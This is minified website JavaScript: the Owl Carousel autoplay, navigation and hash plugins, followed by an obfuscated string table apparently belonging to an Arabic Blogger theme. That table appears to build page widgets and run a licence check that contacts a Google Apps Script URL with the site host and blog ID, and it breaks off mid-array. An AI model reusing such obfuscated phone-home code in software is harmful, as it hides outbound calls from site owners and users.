e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button" aria-label="Nav Button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function _0xb32275(n,t,r,e){return _0x1c84(r-584,t)}function _0x2a20(){var n=["UjmYR","loZoC","px -1px rg","nIVIa","rent",'"><a title',"qPBSv","ikxUq","isoBL","jxRdn","fvmXE","iJqcK","mjZTD","Fhtzu","CjfBU","Bwwgu",'Be" style=',".owl-item","NtBjK","LQLJv","each","error","ges","/mail.goog",';">3</span',"00%;height","oeAvM","qliUU","aphXg","LLNEU","IrzBz","x; font-we","ult?alt=js","NABYl","gjWsc","uwmEu","dbpQq","oGqRB","qEcww","cDtrC","</a></span","jsonp","qiPur","vEdZw","zoykG","YbLiY","oVJlM","ordZR","HTML,.foot",'="lb_image',"ments/defa","CdDRP","hTlGs","qilNw","oNDVc","ENUga","nmCOu","in-script&","addClass","<li class=","gZghF","Nwvqd",'Blur in="S',"ZmrnG","Pkota","sticker .w","cvozM","append","gJnON","dwOUe",'atrix" val',"VvnhG",'="loadmore',"includes","zclud","er .widget","MuJUK","nfYnz","[SM3]","ers impo'>","xSEVs","mvURv","PBZOb","QFUfF","OSwIf","DDfHs","JEONf","ObtuQ","dMtet","لمواضيع</a","published","zQAvJ","1030","UGZjj","sMXSt","uxdSa","ZrUFU",": 14px; fo","><span cla","ySIuc",'ontnt"><di',"x rgba(0,0","scUCC","TkHEm",".icon-clos","kueMY","NCtFk",'a target="',"-284px","LuUrX","OlDrq","znmmI","eVDAW","P0Bo0uwGYY","loded","utiat","alternate",'"><i class',"div",'"cm_item">',"elBmO","OYyez","Qjlqb","RNPpT","JcDAO","mega-icon","KfqTo","YRhmQ","IqpSr","maxresdefa","e UI,Robot","OVcSU","OACiz","prGGM","oHGQr","OHHpL","jOtEU","MipUp","ckTFG","><div clas","scCwY","os/s/AKfyc","AtwpT",";user-sele","hide"," 0; text-a","Wowmv","torAll","sel","pLmof","RpSEI","Tvuoj","PEONJ","يع المصمم<","'/search/l","product","</strong><","fCvxt","rplMU","<div style",'le-down"><',"dow: 0 1px","</span>","DDuDK","\nCopyright","OUvYl","url","MACqp","HhFFz","...",'"><div cla',"tbJAJ","rpZti","f;backgrou","overflow","HAWvT","rbWKI","cZBIu","Eucei","YleXH","loop","anon36.png","QaBWB","tooltip='","GthdE","'></img>","&id=",".widget.La","OydwC","1024","IOsvZ","1|5|3|0|4|","pELec","></ul>","خدماتنا","ZVXtH","VnPBt","12px","57883NnZgFa","yFwKE","KAlMI","ERQXQ","SsKsu","ygJVy","SVELy","mouseleave","FAmRk","UqJBL","g.com/img/","#PageList1","80px;paddi","TppmE","FijYU","NVUdU","MeZlv",'"mega_lk_t',"xed;overfl","ch'><stron","GcYXq","ght: 50px;","SzNsu",'ge"><img a',"IBKZV","?host=","/label/","nav","oynBT",'"></div></',"video","rWepq","oSwHf","parent","yzgfB",'to" alt="','e="color: ',"xfCpE","EzVYK","WbrSD","oe UI Emoj","constructo","TEcRF","LWuod","px -apple-","KGxNc","kvqBf","MdpeA",".sub-menu2","kwlSK","ebttK",'"tabs-menu',"DcDui","ePqwL","hilAR","WMEza","PvBGm","ow: 0 1px ",".sidebar .","لا تستطيع ","HhJkA","type","xpJBo",'="tabs-con',"YuWhW","children","fdXHr","XwYqX","30px 0 15p","WgRpF","/feeds/pos","fmvPy","uRfRzNugo7","size: 26px","iMdHU","DzUmS","يلي ..</p>","EhEbj","inHEK","i,Segoe UI","ts/default","earch/labe","-down","YRtvo","nt-weight:","tozTt",".tabs-cont","pSQgq","ueFuh","-using-lay","ucrcH","qaOHd","cmrlQ","lKpgi","gKvwM","TKFkd","zJHwU","WqsJB","keIke","kCZvb","BCZKb","x 0","rAvZI","0;box-shad",",0,0.12);-",".mega-menu",';">2</span',"bzAbN","OKYoo","SbWyX","GfCAM","DzhUu","jCxbh","interval","down","http://img","SJvkL","WwNKa","font-weigh","تفعيل القا","CJaSc","USYcP","ize: 2em; ","s='created","bMRnm","jplAx","center;whi","ntent","ofGEl","XlJKi","liAYc",'="font: 14',".main-menu","SCurM","LuvHA","index","UnQto","vYAMt","ZOJbj","hasClass","KIxiu","version","vzsLi","kMWSL","cBqql","KSJZn","zFEie","sciPa","IXZPW","eiIXS","nArtq","BkBBW","r  .LinkLi","grid-6","XPdDv","<ul class=","cpPNG","jbgEM","NYyOU","classList","WdOot"," initializ","/mqdefault","RwmgI","Sncow","YWdWx","prepend","vOvDC",'<a href="j',"OBChV","TyvvT","BNzKc","DqWLk","xHtVW","xTUnj","sZXJc","oGfXe","<div></div","x 1px 0 rg","WPLsU","-weight: b","fas fa-ang",".!!</h4></","EdmyK","HqIeO","mtune","UewMv","log","ights' cla","AVByx","rsgzd","by5lPOyiOc","status","lbRaH","WijCn","ackground-","beVqG",".thumb-loa","sition: fi","UoUEe",' style="di',"eyFMb","BaXEw","YqFZr","hYocB","spryT",'"position:',"VFBQI","getScript","rel",'tent">',"VFZky",".sub-menu ","wGVDK","fSthe","hBliP","/p><p><spa","UWBez","Bckwn","CYvWn","SM1","SM2","[LF]",'ass="lk_de',"WvSyM","YwEJN",' class="lk',"WBLON","has-sub","OllXs","substr","https://sc",'="accordio',"Otsga",'src="',"2|1|4|5|3|","ba(0,0,0,0","hKGEH",'yle="color',"ygWRq","لرسمية</a>","YOgNK",'r="'," > li.acti","1.blogblog","sjHoh","owl-carous","eGDxb","position","xUmvJ","tical-alig","ElulO","Data","b img","gqKHE","OhVnR","JMhMH","MuWrz","</span><sp","Akzxm","JzquF","data","target",'tyle="posi',"LnEBv","vRXlz","bXVkc","kGYXd","; margin: ","scriptUrl","</i>","gmWIB",'"display:n',"SqPyw","nhJPa","responsive","px 1px 1px","sShfg","ult",".disqus.co","igGog","mouseover",")&body=أكت","NbCTE","LumEO","hWvth","JXPAG","ybJfF","gaede","data-url","color","17px; font","WTTNG","smjtf","ticker","Zzvsn","<div>","XFaTJ","kNITX","vFFFR","iyvLt","EDiYn","YnQja",'m-sub"/>',"rgin: 5em ","> ul","QsJcQ","jQbkQ","EADbF","JTAqp","</a></div>",'s="lk_date',"tUSmj","XnyiC","adow: 0px ","MhOgL","slideUp","CCUuB","ifplH","QAsVx","XNTHR","ikjLj","كإخفاء توق","Sicuf"," 0px 2px 1","NixlQ","gRppe","bAoxT",".mobile-so","اً بسبب ما","nsygo","Class","QETnV","nexwU","pzDCl","XGHpG","tlfzY","NDMnk","JKbal","[SM1]","zolbc","IMReH","https://ww","NRNyk",'ion="1.1">',"yTEvO","xSBtT",'x;"><p>لا ',"oDReK","CBIPl","gFdbP","data-title","mRKxt","ready","THKDo",'r">0',":</a><span","tmryg","exception","click","t: bold","next","IDKbE","HqrDg","FqsHh","qLUKS","TLvtD","PSRHv",".PopularPo","rWBIt","#LinkList3","iJbNy","noTitle","YNuYp","FMhXI","1366","l/?ui=2&vi","<h3 class=","ylDJD","BnvSf",'ter id="go',"0 0 20 -10","gVPgz","mOPMy","tHvCP","dDrzZ","vGSGf","iFTWY",' m-sub"/>',"NnicS","CbxrW","</div></li","IZxEa","Whuqq","AOCQQ","notag","zvgFQ","aYAih","almUA","UZMIu",".widget-co","</div>","uiojA","Bhzuk","vrEua","دعم الفني ","rpRFn","bPelI","TBZnF","xOgsF","p .social-","YDOQV","iBFJh","GJVNy","QBoSx","TneAL","hjqCs","#main-blog","edDIC","kzZVr"," line-heig",' class="cm',"tBDTa","vgoFj","MiYHT","ne;display","rTbAf",".d-slider ","qrNdB","tjcUf","eZfgZ","bel","oyDhi","AYjxY","gba(0, 0, ","fxvnF","innerWidth","CtQyE","التصميم!..","kxIAL","rbQGj",".hero-boxe","team","KByAr","lzBwh","DLMFN","spWHM","[SM2]","cCSWz",'_blank" st',"gZyJX","ation","nOkzv","\nCreated: ","EjmJZ","elpAS","g1.blogblo","KYNQV","ter; overf","tvLRx","fa-chevron","FGOKj","o; left: 0","wRSuz",'ss="lk_wra',"IKAZq","wSgPh",'ck;"',"></div>","uQfPG","xFGjH","VCLKG","ch/label/","te;box-sha","EOcGJ","NBWhD",'s="spinner',"hwLZS","qlePg","IBBGu","BXyBh","right;font","rGTqS","fPcPw","QkWKV","ZFImg","idget.HTML",'gooeyness"',".com/img/b","replies","ZtmOJ","jRmBH","ainer","ق محفوظة ",'<i class="',"myjcg","no-mega","Fljcy","margin-lef","yDAne","UfAyS","Dsxhb","uipLX","MyQJs","WRjQo","far fa-use","in-script","removeClas"," none;-moz","x-width: 1","qYjjE","timeout","ck'></i>","600",'s="lb_tag ','tyle="font',"vvIdJ",".title","tCRyc","VWJKN",";font-size",'_text"><a ',"cptqN","KAGCc",".post-auth","</div></di","bvczB","gDRFR","AxzuD","Tnyse","wCqmf","imafh","qVrJU","fNhpo","qCvtD","HTML,.layo","قوق ملكية ","WKJWA","zyZBJ","stopPropag","lyzHL","txAVi","flMqY","ct: none;b","image: non","ref='/'><s","sm-cnt'>","gvoQU",'="cm_image',"vTnko","0;width: 1","color: #43","</a>","rGzjF","PQdwZ",'ss="loader',"<abbr>© ","IKAvn","EsUef"," li a","SlJHE","bel/","avRyu",'lank" styl'," #fff; pos","ymVJT","AGoie","eyuZU","yREcj","WVLjp","add","GGlJP","jQQTt","sm-txt'>","pwdKh","hJgAq","random","yle='displ","cjTMX","CaXrT","دام هذا ال","rVmJQ",'-tabs">',"color: ","KHkNc","qzoJe","gin: 0 aut","/a>","siblings","sZSVg","XxwkB","-webkit-us","t-index=","kKqIM","mUwvy","w.khadamat","tokHL","msiiH","0;bottom: ","YOWll","QEpQW","PKwHg",'ref="',"eFceS","njLRi","sBGWa","vCBmB","MPAJb","RJfRy","bjOTB","join","CNDqD","active","woNcj","zLZbK",'" href="',"feed","item","Aicxq","IMyzX","ySnYr","shhCl","Dqhrq","' href='","Label","DMYGv","MuWqu","nUDbf","hnAKf","ter","FCVUR",' class="fi',"gsUfa","zIPNz","KpJAX","rapper","bfaID"," active","SjyKg","qODxy","div style=","hevron-up","iKdTU","NRnRt","ZNUDC","/i>","cJnmD","xYNJz","JQghb","tPjKm","16-rounded","©</span></","IsIWq","eKkXk","; right: 0","dVSNL","iwblR","kUdtc","ovuLT","wqXiC","tRYUv","QPfoR","margin-top","VUsrE","</li>","hrNiP","ul li","zWjhn","REyvg","kKDfg","https://","WKuvq","iLxDM","ut-boxes .","Xrpwm","svSFC","TXEfH","poUAf",'n-header">',"MRHVn","nekSG","/a></p></d","واصل بـ  <","XFBML"," 50px; hei","yOAaE","LzqPa","HMEIK",'iption"><a',"tEQhj","cWZwa","OOfAy",": block;ma","LQunz","JDcoZ","bind","jLwgV","</span></d","fjwDe","DiRNw","EDTlD","YprCd","x-shadow: ","zCgsS","_trackPage","5109582aeFmeW","GbjYQ","byMLM","page","tive;paddi","static","rgcjj","ega-tags ","fas fa-che","cfROT","iv><div st","mZpNv","items","yIvEe","background","r-circle'>","getmore' h","ter; font-","BalJX","dZss3YdBg/","pyrights","fCSfL","qvHGP","SocialCoun","yMaAw","host","getBoundin","Ivnlz","nBGAU","lect: none","TOZul","PRLGH","ajax","JSnEn","ymmHt","CaAKD","BuMFN","Igpkq","lpxdw","crfna","ZVnZY","ISaSu","Xibpl","للمنتج (","info","CHdyN",": 100%;z-i","mouseenter","VTjSv","MNZLP"," 0 0  0 1 ","auto","PMkKd","Wbpyt",'.12);"><di',"0,0.2), 0p","jEpaM","kCEUD","VpYMg",'"sub-menu2',"eRFIm","href","bYfJn","FUaaD","dIZzM","tKvMK","tmFxS","ght: norma","ls .LinkLi","LvgeI","gapi","-webkit-bo","</a></h3>","BQorB","x 1px 1px ","match","xDPWa","QIFmM","fnhsC","pple Color","EzOuc"," 5px","s72","\nVersion: ","ousel","JJAmi","XASUG","htXQS","0px","dVHYb","o,Helvetic","NvPZc","height","GXxEV"," Symbol;po",'href="',"ng: 10px 1","mHNUQ","nd: ","GLoMP",'ss="bounce',"-size: 14p","aQGCT","len","dYaaL","XefwG","content","xsrGv","OtTdk","DyCqw"," 3px 0 rgb","; color: ","cWLYq","LinkList",";min-width","topBuffer",'lock"></i>',"iSNee",'="lk_image',"rder-radiu","AyPzj","css","ohnzS",".menu-clos","wpMDX","gDYMn","585901qGJAss","<a href='","IMTIp","WlmNW",'ft"></i>',"wBPca","html","tkZkq","mouseover ","FkRQx","blogId","lHJlI","cHeTE",'><a href="',"TKeLT","Pjsaq","vgqvC","wMjdH","3px 0 rgba","WsxXW","/filter></","comments","SLqIf","FNCcY","Xsiyr","PXjBy","end","ptgwu","Ajzqp","qdjRx","nbMCy","esusA","osts","te-space: ","low: hidde","tGeAv","kiwpS","#000000;to","t-weight: ",".lk .lk_it","ZKGHQ","WyQDd","tOWjg","Gjxep","</ul></div","px rgba(0,","get","zDjkb",'n style="f',"XMrew","vnjkm","a-angle-ri","find","DnPqH","\nby: ","DqBMc","mega-v","tXSHN","vhZnI","lGYmb","lign: cent","nCYWO","10mJYOEq","substring","olute; mar","aIPWu","fadeOutTim","TpkiS","KVjAb","efsTZ","0, 0.26); ","aeLrM","FyEpP","ona.com","table","WEsSv","ent > div","le.com/mai","eoBQN","kWQhV","qqqhP","VuGhI","UJEkd"," 0, 0, 0.2","ehSHm",".open-mobi","en;backgro","pWzQU","prev"," class='sm","rJRaP","ts=","VRvut","rxVhY","لب يرجى<a ",");backgrou",'f="',"MaXyO","wZeXh",'="far fa-c',"kWctl",'n-content"',"src","VXxrS","left","timeago",",0,0.14), ","VVlAc","BQQRo","<p><span s","ftPosts","AwQOw","AaDrB","ive","length","dataType","ة ومع ذلك ",'rn this")(',"rTvzh","homepageUr","dULos","scrollLeft","aclrq","guutv","gbLQR","7958025VqbsGd","fjiad","XzxDW","spiLE","slice","uAHxP","eBFpY","i ul","recent","ntent ul l","PRfGl","FBiqK","LmGQF","HXZUq","hYgDi","kzIFV",'ss="lk_use',"alHun","zpPbu","FYDrJ","XiBDA","pageType","UcYDw","insertAfte","cTAMp",'target="_b',"KIVBV","div><div s","yylDT","bPxnw","xSKXX","Bmhuz","max",".post-home","...</a></h","kxdJb","erdnf","nBlxw","RWpXG","(0,0,0,0.2","BqoaV","WrrLF","RkIYj","#sidebar-w","-down fa-c","PHaDx","link","aRcWt","first","LNiog","ب مشكلتك ه","px 1px -1p","NDuDZ","UTqrR","uTscj","navText","chHCm","LFtwX",".mobile-pa","EXKGE","replace","remove","htIDp",'="lk_item"',"FOAeR","WAigE","p: 0;left:","iSxyM","VBSvQ","'></a></sp","IVlwe",".lk.owl-ca","Voxtz","bmrIt","kSluQ","yKxPN","QqJjC","yFXox","console","dUkjJ","ISwNL","13095434YSApri","xYNYH","PBuBd"," 1px 0 rgb","Lmnuv","Dhshm","sOSjv","tldwp","2UTyexl","nction() ","TgsIf","width","bXEGE",'l;">تنبيه.','" title="',"ver;","tuTuA","VmUod",". يرجى الت","praTJ","x -1px rgb","Ccxmi","WYTQk","dated&star","NOcBZ","multi-mega",">-لا تملك ","zKkcT","ZYWYp","EkGLI",'unce3"></d',"pOaoQ","GFAUN","IDoMX","[FAQ]","iuwRY","IgSlX"," /><feComp","EuLOq","-header","l.carousel","stamp","0px 5px 15","clone","gyVej","MJzsG","GrKNb","sidebarFix",'one;"><svg',"insertBefo","st,.sideba","mkMCA",'pper"><ul ',"UTBLC","FNrEY",'" href="/s',"DPuqg","gByas","Jgaeh","ZwHbt","fLKsq","AwUfQ","nZapH","style","yxrkX","rWqyU","complete","kOGeT","fadeInTime","iv><div cl",".impo","xIqZy","ded","DTztZ","_GetAllDat","CamiX","#source-or","title","80%;max-wi","XYtwD","ults=","; top: -25","IxruS","toggle","vajMg","s640","empyS",'="lk_meta"',"xiSwp","/default.j","wJVcK","BTvpq","1|2|8|3|5|","tiwiw",".accordion","IJBRA","isXqF","7|0|3|1|6|","vCRSb",'"mega-menu',"saNZN","HsIjh",'"></img></','ctor("retu',"QySxl","qZIho","macros","mqdefault",'"></i></sp',"HBcxs","PzEzA","dSyqp","Vihlo","%cStatus: ","DbqHQ","XZgcu","zynwH","SmITj","curEo","VyWZB","lIKRB","; padding:",".lk__wrapp","EBKBk","FIOet","RXPba","BzWQu","GUpBM","<i class='","ntent ul >","BjNNh","text","GHRhN","nkMacSyste","ew=cm&fs=1","_AbbIPASjf","EITcu","LMdjF","oXqMi","entry","s: 50%; z-","WUlVv","oVSFU","plusone","rHFIY","WFQjq","'></i><div","YFDCH","YpKxp","div class=","ShVwV","ight: bold","SJToG","OIKNr","2), 0px 1p","<span clas","kZtKF","oylNQ","BgBss","azqAU","rrCqq","88AAIwCy","WReAF","RSFDU","ztZoc","ifzIz","rlnAo","copyright","an class='","nd-size:co","0px 2px 1p"," 1px 3px 0","YcMhO","CfQEJ","ZIjCs","e-icon","catch fa f","a,Arial,sa","HFXHd","widget.HTM","mJLHr",'to" src="',"SM3",".mobil-m-o","2px 1px -1","lWqCg","BPZyE","BShjp","mUzil","cJtrf","ent>div","ddhUX","menuify","sGMIc","yaAJl",'12);" href',"DtDdn","SeWRr","ng: 5px;te","lqWQt","border-rad","cGGFi","fcoKB","fixed","wlRds","n class='s","rZdvq","ZJzOt","WfYcQ","iiaGg","mDOzj","zbMUP","eight: 1.4","dth: 600px","&max-resul","Ffeja","tion: rela","gjkOt","media$thum",'"/></a></d',"dSxor","SpTxZ","ljHcX",'k" style="',"jrcXS","documentEl","s=1","?max-resul","name","jGQrN","RAbQU","HNtQv","TzBSK","dlBsE","ZVCjm",'n-luna">',"m-txt'>","iryOm","autoHeight","0,0,0.14),"," rgba(0,0,","vNxwL","CUQyc","Hewpk",'" class="m',"BHvJf","?alt=json-","IojPY","VKPPk","view","oxmYZ","-user-sele","JBQoJ",'="loader">',"nLWqh","MkwCQ","WtfUs","innerHeigh",'" result="',"bRFld","LDuQc","zxNAk","smLwT","ا التوقف ي","ntent li","er-older-l",'نا..."> فر',"لحصول على ","XTJqN",'"lk_item">',"RCRrw","JnXvx","</a></h3><","LEpVO","nMMJYqIo9k","summary",'"lb_title"',"RAnCY","iv>","jDeSM","</div></ul","rtehk","records",' 400;" hre',"UOkmu","contact@kh","&action=co","trong>","2627332fIYgxv","ampVT","sMbMM","JwMUy","zhZBK","VezaA",'s="arrow">',"'></i><spa","0|3|1|2|5|","YOFCh","aJcMZ","MQOik","ZguMT","AzHJQ","load","ns-serif,A","EgNlv","dOjEP","<a aria-la","ona.com/p/",'pper"><div',"bel='Copyr","oELzW",'lter" vers',"loaded","RsFZV","clientHeig",'"lb_item">',"fzaDL","ay: block;","BciiJ","rUnfY",'lt="',"MlqiQ","eDvrR","qcoys","uwZjR","offset","eThRK","fcKiJ","EgImQ",'="lk__wrap',"ا القالب .","created","DRvOw","BTLxL","qnexE","TdlEe","split","YbPLV","padding: 2","yWRwn","disqus_sho","&su=طلب ال","DPeHb","LLFeK","PapsE","iQqtG","BhIGq","YJwcL","__proto__","uYpsY","gjQWh","PbIqZ","PybzH","mVwPi","ZMFIg","aDfLe","gASNK",".lk","/-/","bMpEo","SiVeI","</abbr> ","SYWav","-size: 17p","mail","uYKHh","/feeds/com","lhtWf","IIIBY","s72-c","ztKuB","bottom","cmafe",".gif","JbxxC","nBmId",'t-down"></',"nlsfx","faq-luna","PjuAM",'r" mode="m',"FZtWb","fVKiV","VDCeT","YFRko","last","margin","HnMRw","ubqox","AQzja","TOvxG","PEEHb","a-angle-le","HBpdE","align: cen"," ul li ul","xt-align: 